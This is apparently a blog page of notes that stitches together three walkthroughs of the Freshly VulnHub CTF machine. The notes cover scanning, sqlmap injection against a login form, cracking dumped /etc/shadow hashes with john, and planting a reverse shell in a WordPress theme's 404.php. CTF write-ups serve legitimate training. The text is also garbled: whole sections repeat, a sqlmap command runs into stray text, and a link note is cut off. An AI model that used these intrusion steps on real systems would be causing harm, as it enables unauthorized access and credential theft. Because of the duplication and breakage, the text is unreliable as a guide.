Walkthru:
A. http://www.hackingarticles.in/hack-freshly-vm-ctf-challenge/ [we don’t know the exact username and password therefore we have used SQLMAP for login form based injection for retrieving the database name and login credential by executing following command , metasploit msfvenom to create reverse shell, no gcc on target]
B. https://blog.geoda-security.com/2016/08/tophatsec-freshly-walkthrough.html [burp suite to gather parameters for SQLMAP, unshadow passwd and shadow file, john, root pwd from /var/www/html/login.php file]
C. https://sdsdkkk.github.io/2015/vulnhub-freshly-solution/ [se Burp Suite to interrupt the POST request and put the content in a file called
Notes:
# Nmap 7.70 scan initiated Mon Jul 23 15:02:33 2018 as: nmap -sV -Pn -p 443 --script=http-vhosts,http-userdir-enum,http-apache-negotiation,http-backup-finder,http-config-backup,http-default-accounts,http-methods,http-method-tamper,http-passwd,http-robots.txt,http-devframework,http-enum,http-frontpage-login,http-git,http-iis-webdav-vuln,http-php-version,http-robots.txt,http-shellshock,http-vuln-cve2015-1635 -oN ../reports/192.168.117.7/192.168.117.7_http.nmap 192.168.117.7
Nmap scan report for 192.168.117.7
Host is up (0.00055s latency).
PORT STATE SERVICE VERSION
443/tcp open ssl/http Apache httpd
|_http-devframework: Couldn't determine the underlying framework or CMS. Try increasing 'httpspider.maxpagecount' value to spider more pages.
| http-enum:
| /wordpress/: Blog
| /wordpress/wp-login.php: Wordpress login page.
|_ /img/: Potentially interesting folder w/ directory listing
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache
| http-vhosts:
|_127 names had status 200
MAC Address: 08:00:27:F2:73:82 (Oracle VirtualBox virtual NIC)





I take these parameters and run sqlmap to see if there's a SQLInjection vulnerability:
root@localhost:~/VM/freshly# sqlmap -u "http://192.168.56.102/login.php" --data="user=test&password=123&s=Submit" --risk 3 --level 3ssl_scan_192.168.117.7
I notice that I can read both the /etc/shadow and /etc/passwd file. I copied both the /etc/shadow and /etc/passwd to my local device and run unshadow against both, and output it to cracked.txt. Next, I run john against cracked.txt:
root@localhost:~/freshly# unshadow passwd shadow > cracked.txt
root@localhost:~/freshly# john cracked.txt
Created directory: /root/.john
Warning: detected hash type "sha512crypt", but the string is also recognized as "crypt"
Use the "--format=crypt" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 3 password hashes with 3 different salts (sha512crypt, crypt(3) $6$ [SHA512 128/128 AVX 2x])
Press 'q' or Ctrl-C to abort, almost any other key for status
password (candycane)
Login as user:candycane and password:password
candycane@Freshly:/$ cd /var/www/html
cd /var/www/html
candycane@Freshly:/var/www/html$ cat login.php
cat login.php
<?php
mysql_connect('localhost','root','SuperSecretPassword');
mysql_select_db('login');
?>....
The above file is also viewable if we go with walkthru A
A. http://www.hackingarticles.in/hack-freshly-vm-ctf-challenge/ [we don’t know the exact username and password therefore we have used SQLMAP for login form based injection for retrieving the database name and login credential by executing following command , metasploit msfvenom to create reverse shell, no gcc on target]
B. https://blog.geoda-security.com/2016/08/tophatsec-freshly-walkthrough.html [burp suite to gather parameters for SQLMAP, unshadow passwd and shadow file, john, root pwd from /var/www/html/login.php file]
C. https://sdsdkkk.github.io/2015/vulnhub-freshly-solution/ [se Burp Suite to interrupt the POST request and put the content in a file called
request.txt and run it with Sqlmap]Notes:
# Nmap 7.70 scan initiated Mon Jul 23 15:02:33 2018 as: nmap -sV -Pn -p 443 --script=http-vhosts,http-userdir-enum,http-apache-negotiation,http-backup-finder,http-config-backup,http-default-accounts,http-methods,http-method-tamper,http-passwd,http-robots.txt,http-devframework,http-enum,http-frontpage-login,http-git,http-iis-webdav-vuln,http-php-version,http-robots.txt,http-shellshock,http-vuln-cve2015-1635 -oN ../reports/192.168.117.7/192.168.117.7_http.nmap 192.168.117.7
Nmap scan report for 192.168.117.7
Host is up (0.00055s latency).
PORT STATE SERVICE VERSION
443/tcp open ssl/http Apache httpd
|_http-devframework: Couldn't determine the underlying framework or CMS. Try increasing 'httpspider.maxpagecount' value to spider more pages.
| http-enum:
| /wordpress/: Blog
| /wordpress/wp-login.php: Wordpress login page.
|_ /img/: Potentially interesting folder w/ directory listing
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache
| http-vhosts:
|_127 names had status 200
MAC Address: 08:00:27:F2:73:82 (Oracle VirtualBox virtual NIC)
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
443/tcp open ssl/http Apache httpd
8080/tcp open http Apache httpd
- Nikto v2.1.6/2.1.5
+ Target Host: 192.168.117.7
+ Target Port: 443
+ GET The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ GET The site uses SSL and the Strict-Transport-Security HTTP header is not defined.
+ GET The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ GET Server leaks inodes via ETags, header found with file /favicon.ico, fields: 0x47e 0x4fbf4f262dd00
+ OSVDB-3268: GET /img/: Directory indexing found.
+ OSVDB-3092: GET /img/: This might be interesting...
+ GET Cookie PHPSESSID created without the secure flag
+ GET Cookie PHPSESSID created without the httponly flag
+ GET Cookie Cart66DBSID created without the secure flag
+ GET Retrieved x-powered-by header: PHP/5.4.35
+ GET Uncommon header 'link' found, with contents: <https://192.168.117.7/wordpress/>; rel=shortlink
+ GET /wordpress/: A Wordpress installation was found.
car di
000000000000000000000000000000000000
After scanning it shows that there is a login.php page found. So open it in a browser with target IP

Since we don’t know the exact username and password therefore we have used SQLMAP for login form based injection for retrieving the database name and login credential by executing following command.

From sqlmap result we came to that the name of database could be“wordpress8080”, so now using sqlmap again fetch username and password from that database i.e. wordpress8080

Alright we have achieved our first step by finding out user and password for wordpress.
User = admin
Password = SuperSecretPassword
Once you have logged in, make the malicious file that you got to upload in it. Generate code through msfvenom command:
Side by side in other terminal open metasploit and run multi handler.

From generated php raw file copy the code from <?php to die(). As we want to read a file on the system, let’s put some PHP code in the theme: We go to Appearance -> themes -> 404.php and add some PHP code in order to execute it.

Meanwhile, return to the Metasploit terminal and wait for the metepreter session by exploiting multi handler.
From given below image you can observe Meterpreter session1, now start penetrating for accessing root privilege. Then to access proper TTY shell we had import python one line script by typing following:
For getting root access account credential reuse from the WordPress admin password SuperSecretPassword that allowed su – to escalate privileges.
000000000000000000000000000000000000
option 2:
use PHP reverse shell from Pentest Monkey to get reverse shell
use PHP reverse shell from Pentest Monkey to get reverse shell
000000000000000000000000000000000000
Walkthru B
Walkthru B
I take these parameters and run sqlmap to see if there's a SQLInjection vulnerability:
root@localhost:~/VM/freshly# sqlmap -u "http://192.168.56.102/login.php" --data="user=test&password=123&s=Submit" --risk 3 --level 3ssl_scan_192.168.117.7
I notice that I can read both the /etc/shadow and /etc/passwd file. I copied both the /etc/shadow and /etc/passwd to my local device and run unshadow against both, and output it to cracked.txt. Next, I run john against cracked.txt:
root@localhost:~/freshly# unshadow passwd shadow > cracked.txt
root@localhost:~/freshly# john cracked.txt
Created directory: /root/.john
Warning: detected hash type "sha512crypt", but the string is also recognized as "crypt"
Use the "--format=crypt" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 3 password hashes with 3 different salts (sha512crypt, crypt(3) $6$ [SHA512 128/128 AVX 2x])
Press 'q' or Ctrl-C to abort, almost any other key for status
password (candycane)
Login as user:candycane and password:password
candycane@Freshly:/$ cd /var/www/html
cd /var/www/html
candycane@Freshly:/var/www/html$ cat login.php
cat login.php
<?php
mysql_connect('localhost','root','SuperSecretPassword');
mysql_select_db('login');
?>....
The above file is also viewable if we go with walkthru A
000000000000000000000000000000000000
Walkthru C

use Burp Suite to interrupt the POST request and put the content in a file called
request.txt.POST /login.php HTTP/1.1
Host: 192.168.0.104
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:42.0) Gecko/20100101 Firefox/42.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.104/login.php
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
user=testing&password=testing&s=Submit
Then, I run sqlmap using this
request.txt file as the request content.$ ./sqlmap.py -r request.txt --dbs
It returned the list of databases in the system.
available databases [7]:
[*] information_schema
[*] login
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] users
[*] wordpress8080
000000000000000000000000000000000000
ssl_scan_192.168.117.7
000000000000000000000000000000000000
ssl_scan_192.168.117.7
Comments
Post a Comment